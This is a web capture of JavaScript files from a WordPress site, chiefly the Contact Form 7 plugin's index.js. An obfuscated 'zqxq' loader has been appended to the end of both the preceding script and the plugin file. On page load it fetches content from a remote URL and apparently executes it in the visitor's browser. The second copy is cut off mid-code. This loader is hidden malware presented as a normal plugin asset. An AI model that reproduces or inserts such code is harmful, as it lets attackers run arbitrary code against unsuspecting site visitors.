n=e.target;t.unobserve(n),p(n.href)}})});document.querySelectorAll("a").forEach(e=>{m(e)&&t.observe(e)})},{timeout:1500})}}()})();;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 5993
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var 